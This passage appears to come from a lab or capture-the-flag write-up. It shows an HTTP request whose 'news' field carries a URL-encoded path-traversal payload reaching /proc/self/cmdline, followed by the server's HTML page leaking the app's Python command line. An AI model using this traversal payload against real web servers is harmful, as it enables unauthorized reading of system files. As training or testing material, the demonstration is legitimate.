 .9
Referer: http://securesolacoders.no:8080/internal
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.ZJaqBw.YF8XSMGqMPmfuzYpx3IfB2uaijM
Connection: close
news=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%70%72%6f%63%2f%73%65%6c%66%2f%63%6d%64%6c%69%6e%65
../../../../proc/self/cmdline
60 <p>
As many of you may be aware of, we are still working on the application.<br>
61 Please be patient, as new features will be implemented according to the business plan.
</p>
<br>
62 <h3>
2. Developers
</h3>
63 <p>
We are currently hiring new developers! Know someone who is skilled with:<br>
64 - PHP (yes, we know, we know...)<br>
65 - Pascal<br>
66 - JavaScript<br>
67 - Python<br>
68 - Perl<br>
<br>
69 Then please give us a tip at hiring@securesolacoders.no. We are offering recruitment bonuses.
</p>
<br>
70 <p>
<br>
Any cool news we should know about? Contact us!
</p>
71 <p>
internal@securesolacoders.no
</p>
<br>
72
73 <form action="/internal" method="POST">
74 <h4>
Update news feed
</h4>
75 <button type="submit" name="news" id="news" value="latest">
Update
</button>
76
77 </form>
78
79
80 /usr/bin/python3/home/devops/app.py
81
82 </div>